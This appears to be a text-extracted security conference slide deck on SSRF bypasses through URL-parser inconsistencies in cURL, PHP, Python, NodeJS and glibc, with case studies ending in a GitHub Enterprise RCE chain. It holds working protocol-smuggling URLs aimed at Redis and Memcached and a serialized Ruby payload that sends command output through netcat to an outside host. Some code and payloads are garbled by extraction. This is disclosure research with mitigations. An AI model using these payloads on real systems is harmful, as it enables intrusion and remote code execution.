

Several programing languages suffered from this issue cURL, PHP, Python

• RFC3968 section 3.2

The authority component is preceded by a double slash  $('//'')$  and is terminated by the next slash ("/"), question mark ("?"), or number sign ("#") character, or by the end of the URI

## How About cURL?



http://foo@evil.com:80@google.com/





Report the bug to cURL team and get a patch quickly

Bypass the patch with a space

http://foo@127.0.0.1 @google.com/
## Report Again But…

"curl doesn't verify that the URL is 100% syntactically correct. It is instead documented to work with URLs and sort of assumes that you pass it correct input"

### Won't Fix

But previous patch still applied on cURL 7.54.0

Consider the following NodeJS code

```
var base = "http://orange.tw/sandbox/";
var path = req.query.path;
if (path.indexOf("..") == -1) {
 http.get(base + path, callback);
}
```
http://orange.tw/sandbox/NN/passwd

http://orange.tw/sandbox/\xFF\x2E\xFF\x2E/passwd

http://orange.tw/sandbox/\xFF\x2E\xFF\x2E/passwd

http://orange.tw/sandbox/../passwd

## NN/ is new ../ (in NodeJS HTTP)

(U+FF2E) Full width Latin capital letter N

# What the \_\_\_\_



HTTP module prevents requests from CR-LF Injection

Encode the New-lines as URL encoding

http://127.0.0.1:6379/\r\nSLAVEOF orange.tw 6379\r\n

\$ nc -vvlp 6379

GET 7%0D%0ASLAVEOF%20orange.tw%206379%0D%0A HTTP/1.1

- >> Host: 127.0.0.1:6379
- >> Connection: close

HTTP module prevents requests from CR-LF Injection

Break the protections by Unicode U+FF0D U+FF0A

```
http://127.0.0.1:6379/-*SLAVEOF@orange.tw@6379-*
$ nc -vvlp 6379
>> GET /
>> SLAVEOF orange.tw 6379
>> HTTP/1.1
>> Host: 127.0.0.1:6379
>> Connection: close
```
#### In Glibc source code file resolv/ns\_name.c#ns\_name\_pton()

```
7 * %* Convert an ascii string into an encoded domain name
      as per RFC1035.
 \star/int
ns_name_pton(const char *src, u_char *dst, size_t dstsiz)
```
RFC1035 - Decimal support in gethostbyname()

```
void main(int argc, char **argv) {
  char *host = "or\log 97nge.tw";
  struct in_addr *addr = gethostbyname(host)->h_addr;
  printf("%s\n"
, inet_ntoa(*addr));
}
```


RFC1035 - Decimal support in gethostbyname()

>>> import socket >>> host = '\\o\\r\\a\\n\\g\\e.t\\w' >>> print host \o\r\a\n\g\e.t\w >>> socket.gethostbyname(host) '50.116.8.239'

Linux getaddrinfo() strip trailing rubbish followed by whitespaces

```
void main(int argc, char **argv) {
  struct addrinfo *res;
  getaddrinfo("127.0.0.1 foo", NULL, NULL, &res);
  struct sockaddr_in *ipv4 = (struct sockaddr_in *)res->ai_addr;
  printf("%s\n"
, inet_ntoa(ipv4->sin_addr));
}
```


Linux getaddrinfo() strip trailing rubbish followed by whitespaces

Lots of implementations relied on getaddrinfo()

>>> import socket >>> socket.gethostbyname("127.0.0.1\r\nfoo") '127.0.0.1'

Exploit Glibc NSS features on URL Parsing

http://127.0.0.1\tfoo.google.com

http://127.0.0.1%09foo.google.com

http://127.0.0.1%2509foo.google.com

Exploit Glibc NSS features on URL Parsing

Why this works?

Some library implementations decode the URL TWICE…

http://127.0.0.1%2509foo.google.com

Exploit Glibc NSS features on Protocol Smuggling

HTTP protocol 1.1 required a host header

```
$ curl -vvv http://I-am-a-very-very-weird-domain.com
>> GET / HTTP/1.1
>> Host: I-am-a-very-very-weird-domain.com
>> User-Agent: curl/7.53.1
   \overline{\text{Accept:}} \quad \overline{\text{*}/\text{*}}
```
Exploit Glibc NSS features on Protocol Smuggling

HTTP protocol 1.1 required a host header

```
http://127.0.0.1\r\nSLAVEOF orange.tw 6379\r\n:6379/
$ nc -vvlp 6379
>> GET / HTTP/1.1
>> Host: 127.0.0.1
  SLAVEOF orange.tw 6379
  : 6379Connection: close
```
Exploit Glibc NSS features on Protocol Smuggling

• SNI Injection - Embed hostname in SSL Client Hello

Simply replace HTTP with HTTPS

https://127.0.0.1\r\nSET foo 0 60 5\r\n:443/

\$ nc -vvlp 443

>> ..=5</.Aih9876.'. #...\$...?...).%..g@?>3210...EDCB..

>> .....5'%"127.0.0.1

>> SET foo 0 60 5

• Break the Patch of Python CVE-2016-5699

CR-LF Injection in HTTPConnection.putheader()

```
Space followed by CR-LF?
```
…

```
_is-illegal_header_value = \
             re.compile(rb'\n(?![ \t])|\r(?![ \t\n])').search
```
if \_is\_illegal\_header\_value(values[i]): raise ValueError('Invalid header value %r' % (values[i],))

• Break the Patch of Python CVE-2016-5699

CR-LF Injection in HTTPConnection.putheader()

Space followed by CR-LF?

Bypass with a leading space

>>> import urllib >>> url = 'http://0\r\n SLAVEOF orange.tw 6379\r\n :80' >>> urllib.urlopen(url)

• Break the Patch of Python CVE-2016-5699

Exploit with a leading space

Thanks to Redis and Memcached

 $http://0\r\n||SLAVEOF orange.tw 6379\r\n||:6379/$ 



### Abusing IDNA Standard

The problem relied on URL parser and URL requester use different IDNA standard



#### Abusing IDNA Standard

The problem relied on URL parser and URL requester use different IDNA standard

```
>> "ß".toLowerCase()
"ß"
>> "ß".toUpperCase()
"SS"
>> ["ss"
, "SS"].indexOf("ß")
false
>> location.href = "http://wordpreß.com"
```
## Cat Studies

#### WordPress

- 1. Paid lots of attentions on SSRF protections
- 2. We found 3 distinct ways to bypass the protections
- 3. Bugs have been reported since Feb. 25, 2017 but still unpatched
- 4. For the Responsible Disclosure Process, I will use MyBB as following case study

The main concept is finding different behaviors among URL parser, DNS checker and URL requester



\* First priority

SSRF-Bypass tech #1

Time-of-check to Time-of-use problem

```
1 \text{Surl components} = \text{Qparse url}(\text{Surl});2 if(
 3 !$url_components ||
 4 empty($url_components['host']) ||
 5 (!empty($url_components['scheme']) && !in_array($url_components['scheme'], array('http', 'https'))) ||
 6 (!empty($url_components['port']) && !in_array($url_components['port'], array(80, 8080, 443)))
 7 ) { return false; }
 8
 9 $addresses = gethostbynamel($url_components['host']);
10 if($addresses) {
11 // check addresses not in disallowed_remote_addresses
12 }
13
14 \text{Sch} = \text{curl init});
15 curl_setopt($ch, CURLOPT_URL, $url);
16 curl_exec($ch);
```


• SSRF-Bypass tech #2

The inconsistency between DNS checker and URL requester

There is no IDNA converter in gethostbynamel(), but cURL has

```
\text{Surl} = \text{http://ß.orange.tw/'}; // 127.0.0.12
 3 $host = parse_url($url)[host];
4 $addresses = gethostbynamel($host); // bool(false)
5 if ($address) {
6 // check if address in white-list
7 }
8
9 $ch = curl_init();
10 curl_setopt($ch, CURLOPT_URL, $url);
11 curl_exec($ch);
```
• SSRF-Bypass tech #3

The inconsistency between URL parser and URL requester

• Fixed in PHP 7.0.13

```
$url = 'http://127.0.0.1:11211#@google.com:80/';
$parsed = parse_url($url);
var_dump($parsed[host]); // string(10) "google.com"
var_dump($parsed[port]); // int(80)
```
curl(\$url);



• SSRF-Bypass tech #3

The inconsistency between URL parser and URL requester

Fixed in cURL 7.54 (The version of libcurl in Ubuntu 17.04 is still 7.52.1)

```
$url = 'http://foo@127.0.0.1:11211@google.com:80/';
$parsed = parse_url($url);
var_dump($parsed[host]); // string(10) "google.com"
var_dump($parsed[port]); // int(80)
```
curl(\$url);



• SSRF-Bypass tech #3

The inconsistency between URL parser and URL requester

cURL won't fix :)

```
$url = 'http://foo@127.0.0.1 @google.com:11211/';
$parsed = parse_url($url);
var_dump($parsed[host]); // string(10) "google.com"
var_dump($parsed[port]); // int(11211)
```
curl(\$url);



### Protocol Smuggling - Case Study

#### GitHub Enterprise

Standalone version of GitHub

Written in Ruby on Rails and code have been obfuscated


About Remote Code Execution on GitHub Enterprise Best report in GitHub 3rd Bug Bounty Anniversary Promotion! Chaining 4 vulnerabilities into RCE

#### First bug - SSRF-Bypass on Webhooks

What is Webhooks?

#### Webhooks / Add webhook

We'll send a POST request to the URL below with details of any subscribed events. You can also specify which data format you'd like to receive (JSON, x-ww-form-urlencoded, etc). More information can be found in our developer documentation.

#### Payload URL \*

https://example.com/postreceive

#### First bug - SSRF-Bypass on Webhooks

Fetching URL by gem faraday

Blacklisting Host by gem faraday-restrict-ip-addresses

- Blacklist localhost, 127.0.0.1… ETC
- Simply bypassed with a zero

#### $http://0/$

#### First bug - SSRF-Bypass on Webhooks

There are several limitations in this SSRF

- Not allowed 302 redirection
- Not allowed scheme out of HTTP and HTTPS
- No CR-LF Injection in faraday
- Only POST method

Second bug - SSRF in internal Graphite service

GitHub Enterprise uses Graphite to draw charts

Graphite is bound on 127.0.0.1:8000

```
url = request.GET['url']
proto, server, path, query, frag = urlsplit(url)
if query: path += '?' + queryconn = HTTPConnection(server)
conn.request('GET',path)
resp = conn.getresponse()
```
## SSRF Execution Chain



#### Third bug - CR-LF Injection in Graphite

Graphite is written in Python

- The implementation of the second SSRF is httplib.HTTPConnection
- As I mentioned before, httplib suffers from CR-LF Injection
- We can smuggle other protocols with URL

http://0:8000/composer/send\_email ?to=orange@chroot.org &url=http://127.0.0.1:6379/%0D%0ASET…

Fourth bug - Unsafe Marshal in Memcached gem GitHub Enterprise uses Memcached gem as the cache client All Ruby objects stored in cache will be Marshal-ed

First SSRF Second SSRF Memcached protocol Marshal data

http://0:8000/composer/send\_email ?to=orange@chroot.org &url=http://127.0.0.1:11211/%0D%0Aset%20githubproductionsearch/quer ies/code\_query%3A857be82362ba02525cef496458ffb09cf30f6256%3Av3%3Aco unt%200%2060%20150%0D%0A%04%08o%3A%40ActiveSupport%3A%3ADeprecation %3A%3ADeprecatedInstanceVariableProxy%07%3A%0E%40instanceo%3A%08ERB %07%3A%09%40srcI%22%1E%60id%20%7C%20nc%20orange.tw%2012345%60%06%3A %06ET%3A%0C%40linenoi%00%3A%0C%40method%3A%0Bresult%0D%0A%0D%0A

First SSRF Second SSRF Memcached protocol Marshal data

http://0:8000/composer/send\_email ?to=orange@chroot.org &url=http://127.0.0.1:11211/%0D%0Aset%20githubproductionsearch/quer ies/code\_query%3A857be82362ba02525cef496458ffb09cf30f6256%3Av3%3Aco unt%200%2060%20150%0D%0A%04%08o%3A%40ActiveSupport%3A%3ADeprecation %3A%3ADeprecatedInstanceVariableProxy%07%3A%0E%40instanceo%3A%08ERB %07%3A%09%40srcI%22%1E%60id%20%7C%20nc%20orange.tw%2012345%60%06%3A %06ET%3A%0C%40linenoi%00%3A%0C%40method%3A%0Bresult%0D%0A%0D%0A

**First SSRF MESecond SSRF Memcached protocol Marshal data** 

http://0:800/composer/send\_mail ?to=orange@chroot.or &url=http://127.0.0.1:11211/%0D%0Aset%20githubproductionsearch/quer |ies/code\_query%3A857be82362ba02525cef496458ffb09cf30f6256%3Av3%3Aco| unt%200%2060%20150%0D%0A%04%08o%3A%40ActiveSupport%3A%3ADeprecation %3A%3ADeprecatedInstanceVariableProxy%07%3A%0E%40instanceo%3A%08ERB %07%3A%09%40srcI%22%1E%60id%20%7C%20nc%20orange.tw%2012345%60%06%3A %06ET%3A%0C%40linenoi%00%3A%0C%40method%3A%0Bresult%0D%0A%0D%0A 80 07 compos r/send mail<br>edent ot.or;<br>uery%3A857be82362ba02525 ef496458ffb09cf30f6256%

# Demo

#### GitHub Enterprise < 2.8.7 Remote Code Execution

[https://youtu.be/GoO7\\_lCOfic](https://youtu.be/GoO7_lCOfic)

#### Mitigations

Application layer

Use the only IP and hostname, do not reuse the input URL

Network layer

Using Firewall or NetWork Policy to block Intranet traffics

Projects

SafeCurl by @fin1te

Advocate by @JordanMilne

#### Black Hat Sound Bytes

• New Attack Surface on SSRF-Bypass

URL Parsing Issues

Abusing IDNA Standard

New Attack Vector on Protocol Smuggling

Linux Glibc NSS Features

NodeJS Unicode Failure

Case Studies

#### Further works

- URL parser issues in OAuth
- URL parser issues in modern browsers
- URL parser issues in Proxy server
- More...

### Acknowledgements

1. Invalid URL parsing with '#'

by @bagder

2. URL Interop

by @bagder

3. Shibuya.XSS #8 by @mala

- 4. SSRF Bible by @Wallarm
- 5. Special Thanks

Allen Own

Birdman Chiu

Henry Huang

#### Cat Acknowledgements

#### Twitter @harapeko\_lady

https://twitter.com/harapeko\_lady/status/743463485548355584

**.** Working Cat

https://tuswallpapersgratis.com/gato-trabajando/

Cat in Carpet

https://carpet.vidalondon.net/cat-in-carpet/

# Thanks

orange@chroot.org @orange\_8361